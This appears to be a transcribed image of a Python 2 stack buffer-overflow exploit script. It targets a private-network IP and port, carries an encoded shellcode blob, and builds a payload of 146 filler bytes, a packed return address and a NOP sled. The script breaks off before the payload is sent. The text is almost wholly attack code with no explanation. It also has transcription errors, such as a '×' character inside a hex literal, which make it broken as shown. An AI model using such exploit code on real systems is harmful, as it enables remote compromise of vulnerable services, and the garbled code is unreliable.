 1 #!/usr/bin/env python2
2 import socket
3 import struct
4
5 ip = "192.168.126.129"
6 port = 42424
7
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9
10 shellcode =  b""
11 shellcode += b"\xbd\xa5\x3f\x6f\xf8\xda\xdd\xd9\x74\x24\xf4"
12 shellcode += b"\x58\x31\xc9\xb1\x59\x31\x68\x14\x83\xe8\xfc"
13 shellcode += b"\x03\x68\x10\x47\xca\x93\x10\x08\x35\x6c\xe1"
14 shellcode += b"\x76\x07\xbe\x85\xfd\x35\x0e\xcd\x53\xb6\xe7"
15 shellcode += b"\x34\xd8\x94\xe3\xb9\x69\x52\x2a\x4d\xe7\x4b"
16 shellcode += b"\x03\xae\x36\x4c\xcf\x6c\x59\x30\x12\xa1\xb9"
17 shellcode += b"\x09\xdd\xb4\xb8\x4e\xab\xb3\x55\x02\xa7\x6e"
18 shellcode += b"\xb9\x28\xf5\xb2\xee\x2f\x2a\x41\x50\x48\x4f"
19 shellcode += b"\x96\x24\xe4\x4e\xc7\x4f\xbc\x48\xb7\xc4\x65"
20 shellcode += b"\x49\x36\x09\x10\x40\x4c\x91\x52\x62\x52\x62"
21 shellcode += b"\x50\x0f\xad\xa2\xa8\xcf\x02\x8b\x04\xc2\x5b"
22 shellcode += b"\xcc\xa3\x3d\x2e\x26\xd0\xc0\x29\xfd\xaa\x1e"
23 shellcode += b"\xbf\xe1\x0d\xd4\x67\xc5\xac\x39\xf1\x8e\xa3"
24 shellcode += b"\xf6\x75\xc8\xa7\x09\x59\x63\xd3\x82\x5c\xa3"
25 shellcode += b"\x55\xd0\x7a\x67\x3d\x82\xe3\x3e\x9b\x65\x1b"
26 shellcode += b"\x20\x43\xd9\xb9\x2b\x66\x0c\xbd\xd4\x78\x31"
27 shellcode += b"\xe3\x42\xb4\xfc\x1c\x92\xd2\x77\x6e\xa0\x7d"
28 shellcode += b"\x2c\xf8\x88\xf6\xea\xff\x99\x11\x0d\x2f\x21"
29 shellcode += b"\x71\xf3\xd0\x51\x5b\x30\x84\x01\xf3\x91\xa5"
30 shellcode += b"\xca\x03\x1d\x70\x66\x0e\x89\xbb\xde\x70\xc9"
31 shellcode += b"\x54\x1c\x8d\xd8\xf9\xa9\x6b\x8a\x51\xf9\x23"
32 shellcode += b"\x6b\x02\xb9\x93\x03\x48\x36\xcb\x34\x73\x9d"
33 shellcode += b"\x64\xde\x9c\x4b\xdc\x77\x04\xd6\x96\xe6\xc9"
34 shellcode += b"\xcd\xd2\x29\x41\xe7\x23\xe7\xa2\x82\x37\x10"
35 shellcode += b"\xd5\x6c\xc8\xe1\x70\x6c\xa2\xe5\xd2\x3b\x5a"
36 shellcode += b"\xe4\x03\x0b\xc5\x17\x66\x08\x02\xe7\xf7\x38"
37 shellcode += b"\x78\xde\x6d\x04\x16\x1f\x62\x84\xe6\x49\xe8"
38 shellcode += b"\x84\x8e\x2d\x48\xd7\xab\x31\x45\x44\x60\xa4"
39 shellcode += b"\x66\x3c\xd4\x6f\x0f\xc2\x03\x47\x90\x3d\x66"
40 shellcode += b"\xdb\xd7\xc1\xf4\xf4\x7f\xa9\x06\x45\x80\x29"
41 shellcode += b"\x6d\x45\xd0\x41\x7a\x6a\xdf\xa1\x83\xa1\x88"
42 shellcode += b"\xa9\x0e\x24\x7a\x48\x0e\x6d\xda\xd4\x0f\x82"
43 shellcode += b"\xc7\xe7\x6a\xeb\xf8\x08\x8b\xe5\x9c\x09\x8b"
44 shellcode += b"\x09\xa3\x36\x5d\x30\xd1\x79\x5d\x07\xea\xcc"
45 shellcode += b"\xc0\x2e\x61\x2e\x56\x30\xa0"
46
47 payload = "\x41" * 146
48 payload += struct.pack('<L', 0×080414C3)
49 payload += "\x90" * 16